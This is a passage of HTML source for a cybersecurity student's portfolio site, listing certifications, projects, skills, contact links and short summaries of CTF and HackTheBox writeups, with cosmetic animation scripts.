  font-size: 12px; color: var(--text-dim); font-family: 'JetBrains Mono', monospace;
  position: relative; z-index: 1;
}
footer .hi { color: var(--accent); }

@keyframes fadeUp { from { opacity: 0; transform: translateY(28px); } to { opacity: 1; transform: translateY(0); } }

@media (max-width: 768px) {
  nav { padding: 11px 18px; }
  .nav-links {
    display: none; flex-direction: column; position: absolute; top: 100%;
    left: 0; right: 0; background: rgba(6,7,11,0.95); backdrop-filter: blur(16px);
    border-bottom: 1px solid var(--border); padding: 18px; gap: 14px;
  }
  .nav-links.open { display: flex; }
  .hamburger { display: flex; }
  section { padding: 56px 18px; }
  .hero { padding: 100px 18px 56px; }
  .hero-stats { flex-wrap: wrap; gap: 20px; }
  .stat-item { flex: 1; min-width: 80px; }
  .about-grid { grid-template-columns: 1fr; }
  .hero-buttons { flex-direction: column; }
  .btn { justify-content: center; }
}
</style>
</head>
<body>

<div id="grid-bg"></div>
<canvas id="particles"></canvas>

<nav id="navbar">
  <a href="#" class="nav-logo">&lt;MA<span>/&gt;</span></a>
  <ul class="nav-links" id="navLinks">
    <li><a href="#about">About</a></li>
    <li><a href="#certifications">Certs</a></li>
    <li><a href="#projects">Projects</a></li>
    <li><a href="#writeups">Writeups</a></li>
    <li><a href="#skills">Skills</a></li>
    <li><a href="#contact">Contact</a></li>
  </ul>
  <button class="hamburger" id="hamburger" onclick="document.getElementById('navLinks').classList.toggle('open')">
    <span></span><span></span><span></span>
  </button>
</nav>

<section class="hero" id="hero">
  <div class="hero-content">
    <p class="hero-pre"><span class="prompt">//</span> Open to opportunities</p>
    <h1>Malek Abbes</h1>
    <div class="hero-subtitle">
      <span class="typed" id="typed-text"></span><span class="cursor"></span>
    </div>
    <p class="hero-desc">
      4th-year Cybersecurity Engineering student at <strong>INSA Centre Val de Loire</strong>.
      Certified <strong>CRTO</strong> and <strong>eJPTv2</strong>, with hands-on experience in offensive security,
      penetration testing, and red team operations. Active bug bounty hunter and CTF participant.
    </p>
    <div class="hero-buttons">
      <a href="#contact" class="btn btn-primary">
        <svg width="15" height="15" fill="none" stroke="currentColor" stroke-width="2" viewBox="0 0 24 24"><path d="M4 4h16c1.1 0 2 .9 2 2v12c0 1.1-.9 2-2 2H4c-1.1 0-2-.9-2-2V6c0-1.1.9-2 2-2z"/><polyline points="22,6 12,13 2,6"/></svg>
        Get in Touch
      </a>
      <a href="https://linkedin.com/in/malek-abbes-insa" target="_blank" class="btn btn-outline">
        <svg width="15" height="15" fill="currentColor" viewBox="0 0 24 24"><path d="M20.447 20.452h-3.554v-5.569c0-1.328-.027-3.037-1.852-3.037-1.853 0-2.136 1.445-2.136 2.939v5.667H9.351V9h3.414v1.561h.046c.477-.9 1.637-1.85 3.37-1.85 3.601 0 4.267 2.37 4.267 5.455v6.286zM5.337 7.433a2.062 2.062 0 0 1-2.063-2.065 2.064 2.064 0 1 1 2.063 2.065zm1.782 13.019H3.555V9h3.564v11.452zM22.225 0H1.771C.792 0 0 .774 0 1.729v20.542C0 23.227.792 24 1.771 24h20.451C23.2 24 24 23.227 24 22.271V1.729C24 .774 23.2 0 22.222 0h.003z"/></svg>
        LinkedIn
      </a>
      <a href="https://github.com/xMalekk" target="_blank" class="btn btn-outline">
        <svg width="15" height="15" fill="currentColor" viewBox="0 0 24 24"><path d="M12 0C5.374 0 0 5.373 0 12c0 5.302 3.438 9.8 8.207 11.387.599.111.793-.261.793-.577v-2.234c-3.338.726-4.033-1.416-4.033-1.416-.546-1.387-1.333-1.756-1.333-1.756-1.089-.745.083-.729.083-.729 1.205.084 1.839 1.237 1.839 1.237 1.07 1.834 2.807 1.304 3.492.997.107-.775.418-1.305.762-1.604-2.665-.305-5.467-1.334-5.467-5.931 0-1.311.469-2.381 1.236-3.221-.124-.303-.535-1.524.117-3.176 0 0 1.008-.322 3.301 1.23A11.509 11.509 0 0 1 12 5.803c1.02.005 2.047.138 3.006.404 2.291-1.552 3.297-1.23 3.297-1.23.653 1.653.242 2.874.118 3.176.77.84 1.235 1.911 1.235 3.221 0 4.609-2.807 5.624-5.479 5.921.43.372.823 1.102.823 2.222v3.293c0 .319.192.694.801.576C20.566 21.797 24 17.3 24 12c0-6.627-5.373-12-12-12z"/></svg>
        GitHub
      </a>
    </div>
    <div class="hero-stats">
      <div class="stat-item">
        <h3 id="counter-certs">0</h3>
        <p>Certifications</p>
      </div>
      <div class="stat-item">
        <h3 id="counter-thm">0</h3>
        <p>THM Top %</p>
      </div>
      <div class="stat-item">
        <h3 id="counter-langs">0</h3>
        <p>Languages</p>
      </div>
      <div class="stat-item">
        <h3 id="counter-projects">0</h3>
        <p>Projects</p>
      </div>
    </div>
  </div>
</section>

<section id="about">
  <div class="container">
    <div class="section-header">
      <p class="section-tag">// About Me</p>
      <h2 class="section-title">Who Am I?</h2>
    </div>
    <div class="about-grid">
      <div class="about-terminal">
        <div class="terminal-bar">
          <span class="terminal-dot r"></span>
          <span class="terminal-dot y"></span>
          <span class="terminal-dot g"></span>
        </div>
        <div class="terminal-body">
          <p><span class="p">$</span> <span class="c">whoami</span></p>
          <p class="o">malek.abbes</p>
          <br>
          <p><span class="p">$</span> <span class="c">cat role.txt</span></p>
          <p class="o">Cybersecurity Engineering Student @ INSA CVL</p>
          <p class="o">Bug Bounty Hunter @ Intigriti</p>
          <br>
          <p><span class="p">$</span> <span class="c">cat location.txt</span></p>
          <p class="o">Bourges, France</p>
          <br>
          <p><span class="p">$</span> <span class="c">echo $LANGUAGES</span></p>
          <p class="o">Arabic (Native) | English (Bilingual) | French (Bilingual)</p>
          <br>
          <p><span class="p">$</span> <span class="c">cat education.txt</span></p>
          <p class="o">Engineer's Degree, IT Security - INSA Centre Val de Loire</p>
          <p class="o">Baccalaureate in Mathematics, Highest Honors</p>
        </div>
      </div>
      <div class="about-text">
        <h3>Breaking Things to Make Them Safer</h3>
        <p>
          I'm passionate about offensive security, from web application testing to
          Active Directory attacks and red team operations. I actively hunt bugs on
          <strong>Intigriti</strong> and practice on <strong>HackTheBox</strong> and
          <strong>TryHackMe</strong> (top 2%).
        </p>
        <p>
          Currently seeking a <strong>4-6 month cybersecurity internship starting
          April 2027</strong>, with the possibility of extending into an apprenticeship.
        </p>
        <div class="about-tags">
          <span class="tag">Penetration Testing</span>
          <span class="tag">Red Teaming</span>
          <span class="tag">Active Directory</span>
          <span class="tag">Bug Bounty</span>
          <span class="tag">Web Exploitation</span>
          <span class="tag">Vulnerability Research</span>
        </div>
      </div>
    </div>
  </div>
</section>

<section id="certifications">
  <div class="container">
    <div class="section-header">
      <p class="section-tag">// Credentials</p>
      <h2 class="section-title">Certifications</h2>
    </div>
    <div class="certs-grid">
      <div class="cert-card">
        <div class="cert-badge">&#128737;</div>
        <h3>CRTO</h3>
        <p class="cert-org">Certified Red Team Operator</p>
        <p class="cert-org">Zero-Point Security</p>
        <p class="cert-date">2026</p>
      </div>
      <div class="cert-card">
        <div class="cert-badge">&#128269;</div>
        <h3>eJPTv2</h3>
        <p class="cert-org">Junior Penetration Tester</p>
        <p class="cert-org">INE Security</p>
        <p class="cert-date">2026</p>
      </div>
    </div>
  </div>
</section>

<section id="projects">
  <div class="container">
    <div class="section-header">
      <p class="section-tag">// Building</p>
      <h2 class="section-title">Projects</h2>
    </div>
    <div class="project-grid">
      <div class="project-card">
        <div class="project-header">
          <h3>Automated Pentest Platform</h3>
          <a href="https://github.com/xMalekk/projet5-pentest-platform" target="_blank" rel="noopener" class="project-link">
            <svg width="18" height="18" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M18 13v6a2 2 0 0 1-2 2H5a2 2 0 0 1-2-2V8a2 2 0 0 1 2-2h6"/><polyline points="15 3 21 3 21 9"/><line x1="10" y1="14" x2="21" y2="3"/></svg>
          </a>
        </div>
        <p>Multi-node Docker platform for isolated pentesting environments. One user = one container (Kali/Parrot/Ubuntu). Ansible provisioning, Traefik reverse proxy, GitHub Actions CI/CD.</p>
        <div class="tech-tags">
          <span>Python</span><span>Flask</span><span>Docker</span><span>Ansible</span><span>Vagrant</span><span>CI/CD</span>
        </div>
      </div>
      <div class="project-card">
        <div class="project-header">
          <h3>Image Certification via Steganography</h3>
        </div>
        <p>Web app for image authenticity certification and verification using steganography. Secure authentication, repository management, and email notification system.</p>
        <div class="tech-tags">
          <span>Python</span><span>Flask</span><span>SQLite</span><span>Docker</span><span>OpenStego</span>
        </div>
      </div>
      <div class="project-card">
        <div class="project-header">
          <h3>MedievAIl &mdash; AI Battle Sim</h3>
          <a href="https://github.com/xMalekk/Projet-en-programmation-reseau-et-systeme" target="_blank" rel="noopener" class="project-link">
            <svg width="18" height="18" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M18 13v6a2 2 0 0 1-2 2H5a2 2 0 0 1-2-2V8a2 2 0 0 1 2-2h6"/><polyline points="15 3 21 3 21 9"/><line x1="10" y1="14" x2="21" y2="3"/></svg>
          </a>
        </div>
        <p>Real-time combat engine with AI-driven strategies, client-server network architecture, ASCII and isometric 2.5D rendering, tournament system.</p>
        <div class="tech-tags">
          <span>Python</span><span>C</span><span>Networking</span>
        </div>
      </div>
    </div>
  </div>
</section>

<section id="writeups">
  <div class="container">
    <div class="section-header">
      <p class="section-tag">// Research</p>
      <h2 class="section-title">Writeups</h2>
      <p class="section-subtitle">CTF challenges, HackTheBox machines, and security research</p>
    </div>
    <div class="writeups-grid">
      <a href="writeups/intigriti-0926.html" class="writeup-card">
        <div class="writeup-header">
          <span class="writeup-type">Intigriti CTF</span>
          <span class="writeup-badge ctf">SQLi</span>
        </div>
        <div class="writeup-title">Critter Gallery &mdash; Intigriti September 2026</div>
        <div class="writeup-desc">
          UNION-based SQL Injection via a case-sensitivity differential in emoji lookup.
          Base64-encoded parameter reveals MySQL backend. Extracts hidden flag from secret_vault table.
        </div>
        <div class="writeup-footer">
          <span class="writeup-date">Sep 2026</span>
          <span class="writeup-link">read writeup &rarr;</span>
        </div>
      </a>
      <div class="writeup-card locked">
        <div class="writeup-header">
          <span class="writeup-type">HackTheBox</span>
          <span class="writeup-badge high">Windows &middot; Medium</span>
        </div>
        <div class="writeup-title">Touch &mdash; Airport Kiosk Escape to SYSTEM</div>
        <div class="writeup-desc">
          Kiosk escape via Edge browser Downloads panel. MySQL root password leaked in
          maintenance script. UDF DLL injection for SYSTEM-level command execution.
        </div>
        <div class="writeup-footer">
          <span class="writeup-date">Oct 2026</span>
          <span class="writeup-link">&#128274; locked</span>
        </div>
        <div class="lock-tooltip">
          <div class="lock-tooltip-inner">
            <span class="lock-icon">&#128274;</span>
            Active machine on HackTheBox.<br>
            Writeup available <span>when it retires</span>.
          </div>
        </div>
      </div>
      <div class="writeup-card locked">
        <div class="writeup-header">
          <span class="writeup-type">HackTheBox</span>
          <span class="writeup-badge high">Linux &middot; Medium</span>
        </div>
        <div class="writeup-title">Stream &mdash; Spring Boot to ClickHouse Root</div>
        <div class="writeup-desc">
          Spring Boot Actuator heapdump credential leak. XXE via lxml AIDX pipeline into
          ClickHouse. Kopia backup restore for DB admin password. ClickHouse file() write
          to poison a root-executed systemd formatter script.
        </div>
        <div class="writeup-footer">
          <span class="writeup-date">Oct 2026</span>
          <span class="writeup-link">&#128274; locked</span>
        </div>
        <div class="lock-tooltip">
          <div class="lock-tooltip-inner">
            <span class="lock-icon">&#128274;</span>
            Active machine on HackTheBox.<br>
            Writeup available <span>when it retires</span>.
          </div>
        </div>
      </div>
    </div>
  </div>
</section>

<section id="skills">
  <div class="container">
    <div class="section-header">
      <p class="section-tag">// Arsenal</p>
      <h2 class="section-title">Skills &amp; Tools</h2>
    </div>
    <div class="skills-grid">
      <div class="skill-category">
        <div class="skill-icon">&#128269;</div>
        <h3>Offensive Security</h3>
        <div class="skill-tags">
          <span class="skill-tag">Penetration Testing</span>
          <span class="skill-tag">Red Teaming</span>
          <span class="skill-tag">Active Directory</span>
          <span class="skill-tag">MITRE ATT&CK</span>
          <span class="skill-tag">C2 Frameworks</span>
        </div>
      </div>
      <div class="skill-category">
        <div class="skill-icon">&#128736;</div>
        <h3>Security Tools</h3>
        <div class="skill-tags">
          <span class="skill-tag">Burp Suite</span>
          <span class="skill-tag">Cobalt Strike</span>
          <span class="skill-tag">Nmap</span>
          <span class="skill-tag">Metasploit</span>
          <span class="skill-tag">Wireshark</span>
          <span class="skill-tag">Ghidra</span>
        </div>
      </div>
      <div class="skill-category">
        <div class="skill-icon">&#128187;</div>
        <h3>Development</h3>
        <div class="skill-tags">
          <span class="skill-tag">Python</span>
          <span class="skill-tag">C</span>
          <span class="skill-tag">Bash</span>
          <span class="skill-tag">SQL</span>
          <span class="skill-tag">JavaScript</span>
          <span class="skill-tag">Docker</span>
          <span class="skill-tag">Ansible</span>
          <span class="skill-tag">Git</span>
        </div>
      </div>
      <div class="skill-category">
        <div class="skill-icon">&#128421;</div>
        <h3>Platforms</h3>
        <div class="skill-tags">
          <span class="skill-tag">Linux</span>
          <span class="skill-tag">Windows</span>
          <span class="skill-tag">macOS</span>
          <span class="skill-tag">HackTheBox</span>
          <span class="skill-tag">TryHackMe</span>
        </div>
      </div>
    </div>
  </div>
</section>

<section id="contact">
  <div class="container">
    <div class="section-header">
      <p class="section-tag">// Get in Touch</p>
      <h2 class="section-title">Let's Connect</h2>
      <p class="section-subtitle">Open to internships, collaborations, and new opportunities</p>
    </div>
    <div class="contact-grid">
      <a href="mailto:malek.abb55@gmail.com" class="contact-card">
        <div class="contact-icon">&#9993;</div>
        <h4>Email</h4>
        <p>malek.abb55@gmail.com</p>
      </a>
      <a href="https://linkedin.com/in/malek-abbes-insa" target="_blank" class="contact-card">
        <div class="contact-icon">in</div>
        <h4>LinkedIn</h4>
        <p>malek-abbes-insa</p>
      </a>
      <a href="https://github.com/xMalekk" target="_blank" class="contact-card">
        <div class="contact-icon">&lt;/&gt;</div>
        <h4>GitHub</h4>
        <p>xMalekk</p>
      </a>
    </div>
  </div>
</section>

<footer>
  <p>&copy; 2026 Malek Abbes. <span class="hi">Hack the planet.</span></p>
</footer>

<script>
(function() {
  const c = document.getElementById('particles');
  const ctx = c.getContext('2d');
  let w, h, dots = [];
  function resize() { w = c.width = window.innerWidth; h = c.height = window.innerHeight; }
  resize();
  for (let i = 0; i < 60; i++) {
    dots.push({
      x: Math.random() * w, y: Math.random() * h,
      vx: (Math.random() - 0.5) * 0.4, vy: (Math.random() - 0.5) * 0.4,
      r: Math.random() * 1.5 + 0.5
    });
  }
  function draw() {
    ctx.clearRect(0, 0, w, h);
    dots.forEach(d => {
      d.x += d.vx; d.y += d.vy;
      if (d.x < 0) d.x = w; if (d.x > w) d.x = 0;
      if (d.y < 0) d.y = h; if (d.y > h) d.y = 0;
      ctx.beginPath(); ctx.arc(d.x, d.y, d.r, 0, Math.PI * 2);
      ctx.fillStyle = 'rgba(34,211,238,0.25)'; ctx.fill();
    });
    for (let i = 0; i < dots.length; i++) {
      for (let j = i + 1; j < dots.length; j++) {
        const dx = dots[i].x - dots[j].x, dy = dots[i].y - dots[j].y;
        const dist = Math.sqrt(dx * dx + dy * dy);
        if (dist < 140) {
          ctx.beginPath(); ctx.moveTo(dots[i].x, dots[i].y); ctx.lineTo(dots[j].x, dots[j].y);
          ctx.strokeStyle = `rgba(34,211,238,${0.08 * (1 - dist / 140)})`;
          ctx.lineWidth = 0.5; ctx.stroke();
        }
      }
    }
    requestAnimationFrame(draw);
  }
  draw();
  window.addEventListener('resize', resize);
})();

(function() {
  const strings = [
    'Offensive Security Engineer',
    'Red Team Operator  //  CRTO',
    'Penetration Tester',
    'Bug Bounty Hunter',
    'CTF Player'
  ];
  const el = document.getElementById('typed-text');
  let si = 0, ci = 0, del = false;
  function type() {
    const s = strings[si];
    if (del) { el.textContent = s.substring(0, ci - 1); ci--; if (ci === 0) { del = false; si = (si + 1) % strings.length; setTimeout(type, 400); return; } }
    else { el.textContent = s.substring(0, ci + 1); ci++; if (ci === s.length) { del = true; setTimeout(type, 1800); return; } }
    setTimeout(type, del ? 25 : 70);
  }
  type();
})();

function animateCounter(el, target, suffix, duration) {
  let start = 0;
  const step = (ts) => {
    if (!start) start = ts;
    const p = Math.min((ts - start) / duration, 1);
    el.textContent = Math.floor(p * target) + suffix;
    if (p < 1) requestAnimationFrame(step);
  };
  requestAnimationFrame(step);
}
const cObs = new IntersectionObserver((entries) => {
  entries.forEach(e => {
    if (e.isIntersecting) {
      animateCounter(document.getElementById('counter-certs'), 2, '', 800);
      animateCounter(document.getElementById('counter-thm'), 2, '%', 600);
      animateCounter(document.getElementById('counter-langs'), 3, '', 700);
      animateCounter(document.getElementById('counter-projects'), 3, '+', 900);
      cObs.disconnect();
    }
  });
}, { threshold: 0.5 });
cObs.observe(document.querySelector('.hero-stats'));

const aObs = new IntersectionObserver((entries) => {
  entries.forEach(e => { if (e.isIntersecting) e.target.classList.add('visible'); });
}, { threshold: 0.12, rootMargin: '0px 0px -40px 0px' });
document.querySelectorAll('.cert-card, .project-card, .skill-category, .writeup-card').forEach(el => aObs.observe(el));

window.addEventListener('scroll', () => {
  document.getElementById('navbar').classList.toggle('scrolled', window.scrollY > 50);
});
document.querySelectorAll('.nav-links a').forEach(a => {
  a.addEventListener('click', () => document.getElementById('navLinks').classList.remove('open'));
});
</script>

</body>
</html>
</file>


